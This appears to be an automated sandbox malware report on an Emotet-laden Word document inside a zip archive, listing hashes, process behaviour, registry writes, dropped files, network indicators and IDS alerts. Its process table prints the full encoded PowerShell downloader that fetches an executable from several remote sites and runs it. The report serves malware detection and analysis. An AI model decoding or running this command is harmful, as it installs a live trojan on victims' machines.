

| File name: | IW0560913942UR.zip |
| Full analysis: | https://app.any.run/tasks/62d46cb2-3cd8-48d9-81b5-c8976e5c1d2f |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | October 20, 2020, 06:54:46 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v5.1 to extract |
| MD5: | 04490F8FEFDB8890BF31C76A70AF6423 |
| SHA1: | C6EA2FC7E7A08994CEFAD42E5D31302B8FEDF0D8 |
| SHA256: | D16D3AF42E5A85C06AD131F45CA8CF3461A23519C2B99013E4F6DE1CB098B645 |
| SSDEEP: | 1536:tkpg2MIEkWTzp39UJy8iaJ/Ga8H5wdoV1h6AmK8O+dbcumybMHJAzbDn:tke2o5RNf1apGFVV/6AHt2m+zbDn |
MALICIOUS
Application was dropped or rewritten from another process
- Yzsk_77.exe (PID: 3624)
- werdiagcontroller.exe (PID: 2256)
Changes the autorun value in the registry
- werdiagcontroller.exe (PID: 2256)
EMOTET was detected
- werdiagcontroller.exe (PID: 2256)
Connects to CnC server
- werdiagcontroller.exe (PID: 2256)
SUSPICIOUS
Creates files in the user directory
- POwersheLL.exe (PID: 968)


PowerShell script executed
- POwersheLL.exe (PID: 968)
Executed via WMI
- POwersheLL.exe (PID: 968)
- Yzsk_77.exe (PID: 3624)
Executable content was dropped or overwritten
- POwersheLL.exe (PID: 968)
- Yzsk_77.exe (PID: 3624)
Starts itself from another location
- Yzsk_77.exe (PID: 3624)
Reads Internet Cache Settings
- werdiagcontroller.exe (PID: 2256)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 928)
Manual execution by user
- WINWORD.EXE (PID: 928)
Reads settings of System Certificates
- POwersheLL.exe (PID: 968)
Creates files in the user directory
- WINWORD.EXE (PID: 928)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 51 |
|---|---|
| ZipBitFlag: | 0x0003 |
| ZipCompression: | Unknown (99) |
| ZipModifyDate: | 2020:10:19 22:22:00 |
| ZipCRC: | 0x0f3c0b13 |
| ZipCompressedSize: | 81171 |
| ZipUncompressedSize: | 160857 |
| ZipFileName: | IW0560913942UR.doc |
Total processes
45
Monitored processes
5
Malicious processes
2
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 928 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\IW0560913942UR.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 968 | POwersheLL -ENCOD UwBFAFQAIABBAGIAaQAgACAAKABbAHQAeQBwAGUAXQAoACcAUwB5AFMAdABFACcAKwAnAG0ALgBJAG8ALgBkAEkAUgBFACcAKwAnAEMAJwArACcAdAAnACsAJwBPAHIAWQAnACkAIAAgACkAIAAgADsAIAAgAFMAZQBUAC0AdgBBAHIASQBhAGIAbABFACAAIAA2AEkATwAgACAAKAAgACAAWwBUAFkAcABFAF0AKAAnAFMAJwArACcAWQBzAHQAZQBtAC4AbgBlACcAKwAnAFQALgBzAEUAJwArACcAcgB2AEkAYwBlAFAAJwArACcAbwBJAG4AdABNAGEATgAnACsAJwBhACcAKwAnAEcAJwArACcAZQBSACcAKQAgACkAOwAgAHMAVgAgACAAKAAnADQAMABuACcAKwAnADcAQQAnACkAIAAgACgAIAAgAFsAdAB5AHAARQBdACgAJwBzACcAKwAnAHkAcwBUAEUAbQAnACsAJwAuACcAKwAnAG4ARQBUAC4AUwAnACsAJwBFAEMAJwArACcAVQByAEkAVAB5AHAAcgAnACsAJwBPAFQAbwBDAE8ATAAnACsAJwB0AHkAJwArACcAUABFACcAKQAgACAAKQAgADsAIAAkAEcAZQBoADYAdQB6AF8APQAoACcAQgAnACsAJwBzAGgAXwAnACsAJwBsAHIAXwAnACkAOwAkAEsAdQBmADgAaQAzAHkAPQAkAEoAMQA0AGcAeABkAGEAIAArACAAWwBjAGgAYQByAF0AKAA4ADAAIAAtACAAMwA4ACkAIAArACAAJABVADYAawB6ADUAcQBiADsAJABBAGQAeABlAHYANAB4AD0AKAAnAEcAZQBqAHMAJwArACcAdwBtADgAJwApADsAIAAgACgAIABHAEUAVAAtAEMAaABJAEwAZABJAHQAZQBtACAAVgBhAHIAaQBBAEIAbABlADoAQQBCAEkAKQAuAFYAYQBMAHUARQA6ADoAQwBSAEUAYQBUAGUAZABJAHIAZQBDAHQATwBSAHkAKAAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACAAKwAgACgAKAAnAHsAMAB9ACcAKwAnAEQAagAnACsAJwBxAGsAYQA0ACcAKwAnAG0AewAwAH0AJwArACcAQgAnACsAJwBnAGcAJwArACcANQA2AHkAJwArACcAdAB7ADAAfQAnACkALQBmAFsAQwBoAGEAUgBdADkAMgApACkAOwAkAEUAdQBxAGYANgBtAHAAPQAoACcARABjAGMAMQBwACcAKwAnAGwAJwArACcAcwAnACkAOwAgACgAIAAgAEcAZQBUAC0AdgBhAHIAaQBBAEIATABFACAANgBpAE8AIAApAC4AVgBhAEwAVQBFADoAOgBzAGUAYwBVAFIAaQBUAHkAcABSAE8AdABPAGMAbwBMACAAPQAgACAAIAAkADQAMABuADcAQQA6ADoAdABsAFMAMQAyADsAJABMAHIAMABpADUANwBiAD0AKAAnAEIAJwArACcAbgAnACsAJwA4AHMANgBzAHQAJwApADsAJABZAGUAYwBtADYAXwBrACAAPQAgACgAJwBZAHoAcwBrACcAKwAnAF8ANwA3ACcAKQA7ACQAUgBxAF8AcwAxADgAYgA9ACgAJwBRACcAKwAnAHgAYwBmAG8AeQAnACsAJwAzACcAKQA7ACQATgA3AGMAcwBwADgAbQA9ACgAJwBPAHgAJwArACcAMwAxADUAaQB4ACcAKQA7ACQASwBiADgAOQBwAGQAbwA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAoACgAJwBDACcAKwAnAFMAZwBEACcAKwAnAGoAcQBrAGEAJwArACcANABtAEMAJwArACcAUwBnAEIAJwArACcAZwBnADUANgAnACsAJwB5AHQAQwAnACsAJwBTAGcAJwApACAALQBjAFIARQBQAGwAQQBDAGUAIAAgACcAQwBTAGcAJwAsAFsAQwBoAGEAcgBdADkAMgApACsAJABZAGUAYwBtADYAXwBrACsAKAAnAC4AZQB4ACcAKwAnAGUAJwApADsAJABQAGoAdABuADcAdQA2AD0AKAAnAEkAMAA3AGgAcQAnACsAJwBvAGMAJwApADsAJABTAHAAbwB1ADcAMwB3AD0AbgBlAGAAdwAtAE8AYABCAGoAZQBjAFQAIABuAEUAdAAuAFcAZQBiAEMATABJAEUAbgBUADsAJABEAHkAZgBmAF8AeABhAD0AKAAnAGgAJwArACcAdAB0AHAAJwArACcAcwA6ACcAKwAnAC8AJwArACcALwBvAG4AJwArACcAZQBwAGEAbABhAHQAZQAuAGIAaQAnACsAJwB6AC8AdwBwAC8AWQB1AFUAJwArACcAYwBwAHoATQAvACoAaAAnACsAJwB0AHQAJwArACcAcABzADoAJwArACcALwAvAHcAZQBiAGQAYQAnACsAJwBjAGgAaQBlACcAKwAnAHUALgAnACsAJwBjACcAKwAnAG8AbQAnACsAJwAvAHcAcAAtAGEAZABtAGkAbgAvACcAKwAnAEoAJwArACcALwAqAGgAdAAnACsAJwB0ACcAKwAnAHAAOgAvACcAKwAnAC8AcwBtACcAKwAnAGEAbAAnACsAJwBsAGIAJwArACcAYQB0ACcAKwAnAGMAaABsAGkAJwArACcAdgBpACcAKwAnAG4AZwAnACsAJwAuAGMAbwBtACcAKwAnAC8AdwAnACsAJwBwACcAKwAnAC0AYQBkAG0AaQBuAC8AdQBjACcAKwAnAGMARQAvACoAaAAnACsAJwB0AHQAcAA6AC8ALwByAGkAYwAnACsAJwBoACcAKwAnAGUAbABsAGUAbQBhACcAKwAnAHIAaQAnACsAJwBlACcAKwAnAC4AYwBvAG0AJwArACcALwB3AHAALQBhAGQAbQBpAG4ALwB4AGwAVABXACcAKwAnAFcALwAqAGgAJwArACcAdAB0AHAAJwArACcAOgAvACcAKwAnAC8AJwArACcAcgBpACcAKwAnAGMAaABlACcAKwAnAGwAbABlAHMAaABhAGQAbwBhAG4ALgBjAG8AbQAvAHcAcAAtAGEAZABtAGkAJwArACcAbgAnACsAJwAvACcAKwAnAFUAYwByAGsAJwArACcAYwB2ACcAKwAnAHAALwAqAGgAdAB0AHAAJwArACcAOgAvACcAKwAnAC8AaABvACcAKwAnAGwAbwBuACcAKwAnAGMAaAAnACsAJwBpAGwAJwArACcAZQAuAGMAbAAvAHAAdQAnACsAJwByAGUAbABvACcAKwAnAHYAZQAnACsAJwAvAFkANAAvACcAKwAnACoAaAAnACsAJwB0AHQAcAAnACsAJwA6AC8ALwBhACcAKwAnADIAegBhACcAKwAnAHIAYwAnACsAJwBoAGkAdABlAGMAdAAuAGMAbwBtAC8AdwBwAC0AYQAnACsAJwBkAG0AaQAnACsAJwBuAC8ATAAnACsAJwBBAHMAMABQAC8AJwArACcAKgBoAHQAJwArACcAdABwAHMAOgAvAC8AcgBhAHUAbQBmAHUAZQByAG4AZQB1AGUAcwAuACcAKwAnAGUAJwArACcAdQAnACsAJwAvACcAKwAnAGUAcgByAG8AJwArACcAcgAvAEEAJwArACcAdQAnACsAJwBUAGkASAAvACcAKQAuAHMAUABsAEkAVAAoACQAWABnADMAZAA0AG8AawAgACsAIAAkAEsAdQBmADgAaQAzAHkAIAArACAAJABEAG4AMABkAGYAbABmACkAOwAkAEEAcwB0AGUAZgBvAHEAPQAoACcAQQA5ACcAKwAnAGYAcgBiACcAKwAnAGUAZwAnACkAOwBmAG8AcgBlAGEAYwBoACAAKAAkAEkAbABvAHYAdAByAG4AIABpAG4AIAAkAEQAeQBmAGYAXwB4AGEAKQB7AHQAcgB5AHsAJABTAHAAbwB1ADcAMwB3AC4ARABvAHcATgBMAG8AYQBEAGYAaQBsAEUAKAAkAEkAbABvAHYAdAByAG4ALAAgACQASwBiADgAOQBwAGQAbwApADsAJABPAHMANAB4AHEAdAAzAD0AKAAnAFoAMwAnACsAJwBpAHQAdwAnACsAJwAzAGEAJwApADsASQBmACAAKAAoAGcAYABFAFQAYAAtAEkAVABFAE0AIAAkAEsAYgA4ADkAcABkAG8AKQAuAGwARQBOAGcAdABIACAALQBnAGUAIAAyADMAOQAwADUAKQAgAHsAKABbAHcAbQBpAGMAbABhAHMAcwBdACgAJwB3ACcAKwAnAGkAbgAzADIAXwBQACcAKwAnAHIAbwBjACcAKwAnAGUAcwBzACcAKQApAC4AYwBSAGUAQQB0AEUAKAAkAEsAYgA4ADkAcABkAG8AKQA7ACQATABoADAANgA5AGYAdAA9ACgAJwBWAGQANwAnACsAJwBpACcAKwAnADQAMgBhACcAKQA7AGIAcgBlAGEAawA7ACQAVQB0AHkAcwBzADAAcgA9ACgAJwBJAGcAbgAnACsAJwBmADgAJwArACcAbQBqACcAKQB9AH0AYwBhAHQAYwBoAHsAfQB9ACQARAB6AHYAOABpAGwAeAA9ACgAJwBHADgAeABwACcAKwAnADcAXwAnACsAJwBnACcAKQA= | C:\Windows\System32\WindowsPowerShell\v1.0\POwersheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2256 | "C:\Users\admin\AppData\Local\mfc120deu\werdiagcontroller.exe" | C:\Users\admin\AppData\Local\mfc120deu\werdiagcontroller.exe | Yzsk_77.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2484 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\IW0560913942UR.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 3624 | C:\Users\admin\Djqka4m\Bgg56yt\Yzsk_77.exe | C:\Users\admin\Djqka4m\Bgg56yt\Yzsk_77.exe | wmiprvse.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
Total events
2 467
Read events
1 527
Write events
740
Delete events
200
Modification events
| (PID) Process: | (2484) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (2484) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (2484) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\13B\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2484) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\IW0560913942UR.zip | |||
| (PID) Process: | (2484) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (2484) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (2484) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (2484) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (2484) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\DialogEditHistory\ExtrPath |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Desktop | |||
| (PID) Process: | (2484) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 0 | |||
Executable files
2
Suspicious files
3
Text files
2
Unknown types
5
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 928 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRB386.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 968 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\191DXL7835IIJ3ILERAH.temp | — | |
MD5:— | SHA256:— | |||
| 928 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\IW0560913942UR.doc.LNK | lnk | |
MD5:— | SHA256:— | |||
| 928 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 928 | WINWORD.EXE | C:\Users\admin\Desktop\~$0560913942UR.doc | pgc | |
MD5:— | SHA256:— | |||
| 928 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\index.dat | text | |
MD5:— | SHA256:— | |||
| 968 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 968 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF2dc45e.TMP | binary | |
MD5:— | SHA256:— | |||
| 2484 | WinRAR.exe | C:\Users\admin\Desktop\IW0560913942UR.doc | document | |
MD5:— | SHA256:— | |||
| 928 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
2
DNS requests
1
Threats
3
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
968 | POwersheLL.exe | 111.90.135.17:443 | onepalate.biz | Shinjiru Technology Sdn Bhd | MY | unknown |
2256 | werdiagcontroller.exe | 24.230.141.169:80 | — | Midcontinent Communications | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
onepalate.biz |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1052 | svchost.exe | Potentially Bad Traffic | ET INFO Observed DNS Query to .biz TLD |
2256 | werdiagcontroller.exe | A Network Trojan was detected | MALWARE [PTsecurity] Emotet |
1 ETPRO signatures available at the full report